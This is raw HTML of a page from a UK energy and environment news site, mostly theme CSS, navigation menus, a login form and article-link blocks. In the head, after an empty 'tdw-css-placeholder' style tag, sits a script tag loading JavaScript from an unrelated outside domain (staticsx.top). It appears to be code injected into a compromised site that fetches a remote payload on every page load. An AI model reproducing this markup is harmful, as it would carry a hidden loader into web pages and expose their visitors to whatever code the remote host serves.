                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-953 single-format-standard facilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, February 1, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.theicon.org.uk/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.theicon.org.uk/">
            <img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
            <span class="td-visual-hidden">The Icon</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697ebc7b0fb11_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697ebc7b0fb11_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697ebc7b0fb11_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.theicon.app " target="_blank"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/THE%20ICON%20HUB.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697ebc7b10458_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_697ebc7b10458" ><script>var block_td_uid_2_697ebc7b10458 = new tdBlock();
block_td_uid_2_697ebc7b10458.id = "td_uid_2_697ebc7b10458";
block_td_uid_2_697ebc7b10458.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697ebc7b10458_rand","tdc_css_class":"td_uid_2_697ebc7b10458_rand","tdc_css_class_style":"td_uid_2_697ebc7b10458_rand_style"}';
block_td_uid_2_697ebc7b10458.td_column_number = "3";
block_td_uid_2_697ebc7b10458.block_type = "td_block_mega_menu";
block_td_uid_2_697ebc7b10458.post_count = "5";
block_td_uid_2_697ebc7b10458.found_posts = "1679";
block_td_uid_2_697ebc7b10458.header_color = "";
block_td_uid_2_697ebc7b10458.ajax_pagination_infinite_stop = "";
block_td_uid_2_697ebc7b10458.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_2_697ebc7b10458);
</script><div id=td_uid_2_697ebc7b10458 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697ebc7b10458" data-td_block_id="td_uid_2_697ebc7b10458"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697ebc7b10458" data-td_block_id="td_uid_2_697ebc7b10458"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697ebc7b14236_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_3_697ebc7b14236" ><script>var block_td_uid_3_697ebc7b14236 = new tdBlock();
block_td_uid_3_697ebc7b14236.id = "td_uid_3_697ebc7b14236";
block_td_uid_3_697ebc7b14236.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_697ebc7b14236_rand","tdc_css_class":"td_uid_3_697ebc7b14236_rand","tdc_css_class_style":"td_uid_3_697ebc7b14236_rand_style"}';
block_td_uid_3_697ebc7b14236.td_column_number = "3";
block_td_uid_3_697ebc7b14236.block_type = "td_block_mega_menu";
block_td_uid_3_697ebc7b14236.post_count = "5";
block_td_uid_3_697ebc7b14236.found_posts = "53";
block_td_uid_3_697ebc7b14236.header_color = "";
block_td_uid_3_697ebc7b14236.ajax_pagination_infinite_stop = "";
block_td_uid_3_697ebc7b14236.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_697ebc7b14236);
</script><div id=td_uid_3_697ebc7b14236 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" class="td-image-wrap" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?">Negotiating PPAs – Are You Adding Value or Splitting the Difference?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" class="td-image-wrap" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence">Holding Companies Accountable for Human Rights Risks Across the Globe: The&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON">Virtual Energy System: Addressing the need for a digitalised, decentralised and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" class="td-image-wrap" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation">Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697ebc7b14236" data-td_block_id="td_uid_3_697ebc7b14236"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697ebc7b14236" data-td_block_id="td_uid_3_697ebc7b14236"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697ebc7b16507_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_4_697ebc7b16507" ><script>var block_td_uid_4_697ebc7b16507 = new tdBlock();
block_td_uid_4_697ebc7b16507.id = "td_uid_4_697ebc7b16507";
block_td_uid_4_697ebc7b16507.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"168","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_697ebc7b16507_rand","tdc_css_class":"td_uid_4_697ebc7b16507_rand","tdc_css_class_style":"td_uid_4_697ebc7b16507_rand_style"}';
block_td_uid_4_697ebc7b16507.td_column_number = "3";
block_td_uid_4_697ebc7b16507.block_type = "td_block_mega_menu";
block_td_uid_4_697ebc7b16507.post_count = "5";
block_td_uid_4_697ebc7b16507.found_posts = "6";
block_td_uid_4_697ebc7b16507.header_color = "";
block_td_uid_4_697ebc7b16507.ajax_pagination_infinite_stop = "";
block_td_uid_4_697ebc7b16507.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_697ebc7b16507);
</script><div id=td_uid_4_697ebc7b16507 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" class="td-image-wrap" title="12: Responsible Consumption and Production"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/12-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="12: Responsible Consumption and Production" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" title="12: Responsible Consumption and Production">12: Responsible Consumption and Production</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
